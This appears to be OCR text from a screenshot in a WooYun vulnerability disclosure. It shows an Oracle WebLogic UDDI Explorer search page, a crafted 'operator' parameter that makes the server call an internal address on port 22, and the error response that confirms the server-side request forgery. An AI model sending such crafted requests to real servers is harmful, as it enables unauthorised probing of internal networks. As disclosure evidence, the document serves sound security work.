 219.143.230.136/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.10.232.49:22&r
6
Oracle WebLogic Server
UDDI Explorer
Sun Se
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://10.10.232.49:22 which did not have a valid SOAP content-type: null.
www.wooyun.org